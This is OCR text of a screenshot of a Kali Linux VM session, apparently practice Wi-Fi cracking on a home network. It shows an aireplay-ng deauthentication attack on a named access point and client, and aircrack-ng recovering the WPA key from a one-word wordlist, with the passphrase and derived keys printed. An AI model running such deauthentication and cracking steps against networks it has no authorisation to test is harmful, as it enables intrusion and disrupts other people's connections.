 Clone of kali-linux-2024.4-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Clone of kali-linux-2024.4-v...
1 2 3 4 10:37
root@kali: /home/kali/daily/25.03.25_home
File Actions Edit View Help
1 potential targets
Trash
Aircrack-ng 1.7
[00:00:00] 1/1 keys tested (35.53 k/s)
Time left: --
KEY FOUND! [ ]
Master Key : AA E1 D4 7B 59 DF C5 5E 8E 91 90 C1 B3 AC 92 D6
88 E2 B1 9D AB 4A E7 79 3A F6 83 CF B1 9B 64 88
Home
Transient Key : 75 FB 91 9B 72 4C 84 40 2A FB C4 D7 97 23 96 5A
D7 9D 66 A3 1E C0 AB A9 39 9E A1 E3 1B E9 D5 B3
E6 26 2D DA DA B6 9C CE 86 1A 7E B7 3B 44 90 FD
05 AD A0 B7 C8 1D 97 FC 7B 90 DD 4F 91 80 80 5A
└─# cat majun
MAJUN9623
┌──(root㉿kali)-[/home/kali/daily/25.03.25_home]
└─# ls
home-01.cap home-01.csv home-01.kismet.csv home-01.kismet.netxml home-01.log.csv majun
┌──(root㉿kali)-[/home/kali/daily/25.03.25_home]
└─# aireplay-ng --deauth 10 -a 64:E5:99:C4:FE:C4 -c 8E:E9:08:9C:9E:76 wlan0
10:35:32 Waiting for beacon frame (BSSID: 64:E5:99:C4:FE:C4) on channel 9
10:35:32 Sending 64 directed DeAuth (code 7). STMAC: [8E:E9:08:9C:9E:76] [16| 9 ACKs]
10:35:33 Sending 64 directed DeAuth (code 7). STMAC: [8E:E9:08:9C:9E:76] [36|32 ACKs]
10:35:34 Sending 64 directed DeAuth (code 7). STMAC: [8E:E9:08:9C:9E:76] [38|44 ACKs]
10:35:35 Sending 64 directed DeAuth (code 7). STMAC: [8E:E9:08:9C:9E:76] [ 2|81 ACKs]
10:35:35 Sending 64 directed DeAuth (code 7). STMAC: [8E:E9:08:9C:9E:76] [28|40 ACKs]
10:35:37 Sending 64 directed DeAuth (code 7). STMAC: [8E:E9:08:9C:9E:76] [12|50 ACKs]
10:35:38 Sending 64 directed DeAuth (code 7). STMAC: [8E:E9:08:9C:9E:76] [ 3|65 ACKs]
10:35:39 Sending 64 directed DeAuth (code 7). STMAC: [8E:E9:08:9C:9E:76] [ 5|57 ACKs]
10:35:39 Sending 64 directed DeAuth (code 7). STMAC: [8E:E9:08:9C:9E:76] [ 0|29 ACKs]
10:35:40 Sending 64 directed DeAuth (code 7). STMAC: [8E:E9:08:9C:9E:76] [ 0|25 ACKs]
KALI
┌──(root㉿kali)-[/home/kali/daily/25.03.25_home]
└─#
o direct input to this VM, move the mouse pointer inside or press Ctrl+G.